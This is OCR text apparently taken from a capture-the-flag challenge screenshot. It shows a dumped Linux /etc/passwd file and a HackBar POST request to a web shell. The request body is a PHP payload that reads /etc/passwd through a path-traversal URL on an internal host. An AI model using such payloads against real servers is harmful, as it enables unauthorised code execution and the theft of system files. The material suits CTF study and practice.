 root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin node:x:1000:877:Linux User,,,:/home/node:/bin/ash flag:x:1001:82:Linux User,,,:/home/flag:/bin/ash
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://c1173304-a848-4806-8e09-002150216829.challenge.ctf.show/system36d/util/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=echo file_get_contents("http://172.2.239.5/public../etc/passwd");